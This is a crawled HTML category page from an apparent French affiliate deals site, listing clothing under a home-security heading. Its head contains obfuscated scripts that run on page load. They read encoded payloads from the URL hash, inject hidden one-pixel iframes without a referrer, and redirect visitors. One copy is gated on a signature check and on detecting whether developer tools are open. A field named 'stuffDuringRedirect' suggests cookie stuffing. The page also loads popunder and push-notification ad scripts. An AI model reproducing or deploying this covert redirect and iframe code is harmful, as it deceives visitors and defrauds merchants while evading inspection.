

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.moywoy.com/fr-fr/category/securite-domestique-et-commerciale
body_size: 15536
content:









<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>

	
	
		
		
			
			
				
				
					
				
			
		
	
	
	
	
		
		
			
		
	
	
	
	
		
			
		
	
	
	<title>Sécurité domestique et commerciale [Offres] </title>
	<meta name="description" content="" />
	
	<!-- FACEBOOK E LINKEDIN -->	
    <meta property="og:locale" content="fr-fr" />
    <meta property="og:url"           content="" />
	<meta property="og:type"          content="website" />
	<meta property="og:title"         content="Sécurité domestique et commerciale [Offres] " />
	<meta property="og:description"   content="" />
	<meta property="og:site_name"     content="" />
	<meta property="og:image"         content="" />
    
    <!-- TWITTER -->
    <meta name="twitter:card" content="summary" />
 	<meta name="twitter:description" content="" />
 	<meta name="twitter:title" content="Sécurité domestique et commerciale [Offres] " />
 	<meta name="twitter:site" content="" />
 	<meta name="twitter:image" content="" />

	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.moywoy.com" />
<meta name="web_author" content="https://www.moywoy.com" />
<meta name="language" content="fr-fr" />
<meta name="identifier-URL" content="https://www.moywoy.com" />
<meta name="publisher" content="https://www.moywoy.com" />
<meta name="coverage" content="France" />
<meta name="country" content="France" />
<meta name="geography" content="France" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/moy/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.80" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/moy/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://bucket.onboardtools.com.br/dealsforlife/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'moy',
		'name': 'MoyWoy',
		'control': 'moy'
	};
	var country = {
		'id': 'FR'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Merci pour votre inscription ! Vous allez bientôt recevoir un email.';
	text['inlaunch.news.error'] = 'Une erreur s'est produite. Veuillez réessayer plus tard.';
	text['www.menu.profile'] = 'Profil';
	text['menu.wishlist'] = 'Favoris';
	text['www.user.logged.my_categories'] = 'Mes catégories';
	text['www.user.logged.my_brands'] = 'Mes marques';
	text['www.user.logged.my_profile'] = 'Mes données';
	text['user.logout'] = 'Se déconnecter';
	text['default.hello'] = 'Bonjour';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},500)}};l();})();
</script>
<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>


<meta name="verification" content="5a7249ef3e3ab870471d419e58ae74ee" />
<meta name="google-site-verification" content="Uph2abR0SJuaCFj2CAzd0xFiwDE72JOx1B_BQYwj-sI" />
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S1MCPC7NEQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S1MCPC7NEQ');
</script>


<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />

<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338836&niche=33" async data-cfasync="false"></script>

<script async src=" https://aibsgc.com/rt/1073277/popunder.js "></script>

<script type="text/javascript">
if ('serviceWorker' in navigator) {
        window.addEventListener('load', () => {
          navigator.serviceWorker.register('/firebase-messaging-sw.js');
        });
      }
</script>
<script src="https://richinfo.co/richpartners/push/js/rp-cl-ob.js?pubid=901317&siteid=338779&niche=33" async data-cfasync="false"></script>
<meta name="partnerboostverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />



	
</head>

<body class="scrolled-fixed">
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>



<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>S'inscrire maintenant</h1>
	 			<div class="subh1"><hr/><span>Et recevoir gratuitement</span></div>
	 			<h2>Bons d'achat exclusifs !</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Nom" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="Email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">S'inscrire</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601300326280845000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601300326280845000000000000">En vous inscrivant, vous acceptez nos conditions d'utilisation et nos politiques de confidentialité.</label>
	 				</div>

					<a href="/fr-fr/text/customer-terms-and-conditions" class="secondary" target="_blank">Client - Termes et conditions</a>
					<a href="/fr-fr/text/customer-privacy-policy" class="secondary" target="_blank">Client - Politique de confidentialité</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>S'inscrire</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Votre vie privée est importante pour nous</h1></div>
			<div class="col-md-10 col-lg-11"><p> utilise des cookies et d'autres technologies similaires pour analyser le trafic et personnaliser le contenu et les annonces, ainsi que pour proposer des offres personnalisées sur les réseaux sociaux. <a href="/fr-fr/text/customer-cookie-policy" target="_blank">Obtenir plus d'informations</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acepter</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/fr-fr"><img src="/assets/www/controls/moy/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.moywoy.com/fr-fr/category/animaux-et-fournitures-pour-animaux-de-compagnie">Animaux et fournitures pour animaux de compagnie</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/articles-sportifs">Articles sportifs</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/cameras-et-optiques">Caméras et optiques</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/commercial-et-industriel">Commercial et industriel</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/culture--loisirs">Culture & Loisirs</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/enfants">Enfants</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/jouets-et-jeux">Jouets et jeux</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/logiciel">Logiciel</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin">Maison et jardin</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/materiel">Matériel</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/materiel-de-bureau">Matériel de bureau</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/materiel-pour-les-ceremonies-et-evenements-religieux">Matériel pour les cérémonies et événements religieux</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/meubles">Meubles</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/medias">Médias</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/nourriture--boissons-et-tabac">Nourriture, boissons et tabac</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/sacs-et-porte-monnaie">Sacs et porte-monnaie</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/sante-et-beaute">Santé et beauté</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/voyage">Voyage</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/vehicules-et-pieces">Véhicules et pièces</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/vetements--accessoires">Vêtements & Accessoires</a></li>
						
							<li><a href="https://www.moywoy.com/fr-fr/category/electronique">Électronique</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/fr-fr" class="logo-fav"><img src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/fr-fr"><img class="logo" src="/assets/www/controls/moy/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/fr-fr/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="Recherche de marques et de produits"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">Toutes les catégories</option>
												
													<option value="FR-animaux-et-fournitures-pour-animaux-de-compagnie" >Animaux et fournitures pour animaux de compagnie</option>
												
													<option value="FR-articles-sportifs" >Articles sportifs</option>
												
													<option value="FR-cameras-et-optiques" >Caméras et optiques</option>
												
													<option value="FR-commercial-et-industriel" >Commercial et industriel</option>
												
													<option value="FR-culture--loisirs" >Culture & Loisirs</option>
												
													<option value="FR-enfants" >Enfants</option>
												
													<option value="FR-jouets-et-jeux" >Jouets et jeux</option>
												
													<option value="FR-logiciel" >Logiciel</option>
												
													<option value="FR-maison-et-jardin" >Maison et jardin</option>
												
													<option value="FR-materiel" >Matériel</option>
												
													<option value="FR-materiel-de-bureau" >Matériel de bureau</option>
												
													<option value="FR-materiel-pour-les-ceremonies-et-evenements-religieux" >Matériel pour les cérémonies et événements religieux</option>
												
													<option value="FR-meubles" >Meubles</option>
												
													<option value="FR-medias" >Médias</option>
												
													<option value="FR-nourriture--boissons-et-tabac" >Nourriture, boissons et tabac</option>
												
													<option value="FR-sacs-et-porte-monnaie" >Sacs et porte-monnaie</option>
												
													<option value="FR-sante-et-beaute" >Santé et beauté</option>
												
													<option value="FR-voyage" >Voyage</option>
												
													<option value="FR-vehicules-et-pieces" >Véhicules et pièces</option>
												
													<option value="FR-vetements--accessoires" >Vêtements & Accessoires</option>
												
													<option value="FR-electronique" >Électronique</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" class="img-fluid">
								      	
					            		FR
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Pays</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://bucket.onboardtools.com.br/dealsforlife/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="DK" data-image="https://bucket.onboardtools.com.br/dealsforlife/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="FI" data-image="https://bucket.onboardtools.com.br/dealsforlife/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://bucket.onboardtools.com.br/dealsforlife/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" selected="selected">FR France</option>
						                    	
						                    		<option value="DE" data-image="https://bucket.onboardtools.com.br/dealsforlife/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IT" data-image="https://bucket.onboardtools.com.br/dealsforlife/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="PL" data-image="https://bucket.onboardtools.com.br/dealsforlife/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="ES" data-image="https://bucket.onboardtools.com.br/dealsforlife/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://bucket.onboardtools.com.br/dealsforlife/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="UK" data-image="https://bucket.onboardtools.com.br/dealsforlife/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Favoris</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Entrer<br/> Mon compte</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->

		

	<search >
		<input type="hidden" id="categoryReload" value="93605" />
		<input type="hidden" id="categoryReloadName" value="Sécurité domestique et commerciale" />
		<form action="/fr-fr/category/securite-domestique-et-commerciale" id="theForm" method="GET">
		
		<input type="hidden" name="advertiser" value="" disabled="disabled" />
		
		<div class="container-fluid theContent">
			
			
			
			<div class="row">
				<div class="col-md-3">
					<div class="header-left">
						<h1>Sécurité domestique et commerciale</h1>
						
						
					</div>
					
					<div class="filter-left">
						
						<p class="filter-title">Filtres</p>
						
						<div class="inputs">
							<div class="form-group">
								<p class="title">Montrer</p>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showProducts" id="showProducts" checked="checked"><label for="showProducts">Produits</label></div>
								<div class="be-checkbox"><input class="chck-reload" type="checkbox" value="true" name="showOffers" id="showOffers" checked="checked"><label for="showOffers">Offres / Bons d'achat</label></div>
							</div>
							
							<div class="form-group">
								<p class="title">Pourcentage de remise</p>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent1" value="1" /><label for="discountPercent1">De 0% à 20%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent2" value="2" /><label for="discountPercent2">De 20% à 40%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent3" value="3" /><label for="discountPercent3">De 40% à 60%</label></div>
								<div class="be-checkbox"><input class="chck-reload checkbox-group" type="checkbox" name="discountPercentRange" id="discountPercent4" value="4" /><label for="discountPercent4">De 60% à 80%</label></div>
							</div>
							
							
							<div class="form-group">
								<p class="title">Catégories</p>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-accessoires-de-securite-pour-coffres-forts"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93606" value="93606"/><label for="93606">Accessoires de sécurité pour coffres-forts</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-capteurs-du-systeme-de-securite"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93613" value="93613"/><label for="93613">Capteurs du système de sécurité</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-coffres-forts"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93607" value="93607"/><label for="93607">Coffres-forts</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-detecteurs-de-mouvement"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93612" value="93612"/><label for="93612">Détecteurs de mouvement</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-faux-cameras-de-surveillance"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93608" value="93608"/><label for="93608">Faux caméras de surveillance</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-lumieres-de-securite"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93610" value="93610"/><label for="93610">Lumières de sécurité</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-miroirs-de-securite"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93609" value="93609"/><label for="93609">Miroirs de sécurité</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-moniteurs-et-cameras-de-securite"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93611" value="93611"/><label for="93611">Moniteurs et caméras de sécurité</label></div></a>
								
									<a href="https://www.moywoy.com/fr-fr/category/maison-et-jardin-systemes-dalarme-a-domicile"><div class="be-checkbox be-link "><input class="chck-reload" type="checkbox" name="category" id="93614" value="93614"/><label for="93614">Systèmes d'alarme à domicile</label></div></a>
								
							</div>
							
							
							<div class="form-group">
								<a href="/fr-fr/category/securite-domestique-et-commerciale" class="btn btn-medium btn-box btn-default">Effacer les filtres</a>
							</div>
						</div>
					</div>
				</div>
				
				<div class="col-md-9">
					<!-- END advertisers -->
					
					<!-- BEGIN search filters -->
					<div class="container-fluid">
						<div class="row">
							<div class="col-12 mt-2">
								<div class="filter d-flex">
									<div class="inputs">
										<div class="group">
											<label>Prix</label>
											<input type="text" name="priceFrom" class="currency"  />
											<label>-</label>
											<input type="text" name="priceTo" class="currency"  />
										</div>
										
										<div class="group">
											<select name="orderBy">
												<option value="0" selected="selected">Par pertinence</option>
												<option value="1" >Le moins cher d'abord</option>
												<option value="2" >Le plus cher d'abord</option>
												<option value="3" >Meilleures réductions</option>
											</select>
										</div>
										
										<div class="group">
											<label>Notes</label>
											<div class="rating">
												<span data-value="1" class="fa fa-star "></span>
												<span data-value="2" class="fa fa-star "></span>
												<span data-value="3" class="fa fa-star "></span>
												<span data-value="4" class="fa fa-star "></span>
												<span data-value="5" class="fa fa-star "></span>
											</div>
										</div>
										
										<div class="group">
											<button type="submit" class="btn btn-small btn-default"><i class="fa fa-chevron-right"></i></button>
										</div>
									</div>
								</div>
								
							</div>
						</div>
					</div>
					<!-- END search filters -->
					
					<!-- BEGIN LOAD OFFERS -->
					<products class="pt-2em">
						<div class="container-fluid">
						
							
							
							<div id="load-offers">
								







<input type="hidden" name="pg" class="pg" value="0" disabled="disabled"/>


<div class="row mb-4">

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304253904-S">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/levisa®-levisa®-chemisier-a8845-0003-multicolore-regular-fit-788554">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(7/9/9/3/79934ad8f77cc21eb0d54779fc328f60890aa35a_01_5401157317747_EK.jpg,jpg)/levis-r-chemisier-a8845-0003-multicolore-regular-fit-0000304253904.jpg" alt="Levi'sÂ® Chemisier A8845-0003 Multicolore Regular Fit" title="Levi'sÂ® Chemisier A8845-0003 Multicolore Regular Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/levisa®-levisa®-chemisier-a8845-0003-multicolore-regular-fit-788554" class="title">Levi'sÂ® Chemisier A8845-0003 Multicolore Regular Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 39,99 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000304253904-S" data-title="Levi'sÂ® Chemisier A8845-0003 Multicolore Regular Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/levis-r-chemisier-a8845-0003-multicolore-regular-fit-0000304253904" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000303578404-2">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/triumph-triumph-body-smart-natural-10217837-noir-slim-fit-758241">
				
			   	  	
			      	
			      		<img src="https://img.modivo.cloud/product(4/9/a/3/49a3932e5cc9526302086c650ae50d54d40eeb97_01_0000303578404_LS.jpg,jpg)/triumph-body-smart-natural-10217837-noir-slim-fit-0000303578404.jpg" alt="Triumph Body Smart Natural 10217837 Noir Slim Fit" title="Triumph Body Smart Natural 10217837 Noir Slim Fit" onerror="replaceBrokeImage(this);">
			      	
			      	
				
			</a>
			</div></div>
		</div>
		
		
		<a href="https://www.moywoy.com/fr-fr/product/triumph-triumph-body-smart-natural-10217837-noir-slim-fit-758241" class="title">Triumph Body Smart Natural 10217837 Noir Slim Fit</a>
		
		
		<div class="price">
			<p class="price-old"></p>
			<p class="price">Par 35,00 €</p>
		</div>
		
		
		
		<div class="rating">
			<span data-value="1" class="fa fa-star "></span>
			<span data-value="2" class="fa fa-star "></span>
			<span data-value="3" class="fa fa-star "></span>
			<span data-value="4" class="fa fa-star "></span>
			<span data-value="5" class="fa fa-star "></span>
		</div>
		
		
		
		<div class="actions">
			<a class="btn-big btn-default navig-click it-click" data-ch="X" data-adv="4271" data-product="4271-0000303578404-2" data-title="Triumph Body Smart Natural 10217837 Noir Slim Fit" href="https://clk.tradedoubler.com/click?p=335164&a=3179245&url=https://modivo.fr/p/triumph-body-smart-natural-10217837-noir-slim-fit-0000303578404" target="_blank" rel="nofollow">Voir sur le site</a>
		</div>
		
		
		
	</div>

	</div>

	<div class="col-6 col-sm-6 col-lg-3">
		
		






	
	<div class="product-it wow fadeInUp" data-id="4271-0000304526121-41">
		<span class="wishlist-add " data-id=""><i class="ic ic-wishlist"></i></span>
		
		
		<div class="image">
			<div class="outer"><div class="middle">
			<a href="https://www.moywoy.com/fr-fr/product/jackjones-jackjones-boots-12257973-noir-878561">
				
			   	  	
			      	
